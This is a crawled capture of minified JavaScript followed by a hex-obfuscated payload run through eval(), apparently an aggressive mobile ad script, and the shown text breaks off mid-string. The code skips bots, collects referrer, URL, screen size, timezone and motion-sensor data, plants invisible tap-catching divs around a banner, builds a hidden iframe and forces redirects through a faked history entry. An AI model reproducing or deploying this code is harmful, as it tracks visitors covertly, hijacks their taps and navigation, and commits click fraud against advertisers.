e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/n@1}4fRC((hmp()T^4JmRT4gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/n@1}4fRC((hmdYXD2TRmRT4gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/nCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/nFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"2oXO4fO@qC\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/plain
request_url: https://lit-1366644862.cos.ap-shanghai.myqcloud.com/16/104d19372476i?_=1764938573836
body_size: 14449
content:
eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x34\x37\x36\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x37\x30\x38\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x35\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x32\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x33\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\